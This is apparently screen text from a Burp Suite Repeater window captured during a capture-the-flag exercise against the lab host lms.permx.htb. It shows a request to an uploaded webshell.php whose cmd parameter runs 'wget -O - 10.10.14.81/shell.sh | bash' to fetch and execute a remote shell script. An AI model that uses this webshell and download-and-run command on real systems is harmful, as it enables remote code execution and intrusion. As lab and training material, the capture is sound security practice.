 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Request Timer
1 × +
Send Cancel < > Target: http://lms.permx.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /main/inc/lib/javascript/bigupload/files/webshell.php?cmd=
wget%20-O%20-%2010.10.14.81%2fshell.sh%20%7c%20bash%0a%0a HTTP/1.1
2 Host: lms.permx.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: ch_sid=j5rc8uke6ch4s9ns8qjkqq8uhv
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
\n
1
Inspector
Request attributes 2
Request query parameters 1
Name Value
cmd wget -O - 10.10.14.81/shell.sh | bash
Request body parameters 0
Request cookies 1
Request headers 11
Inspector
Notes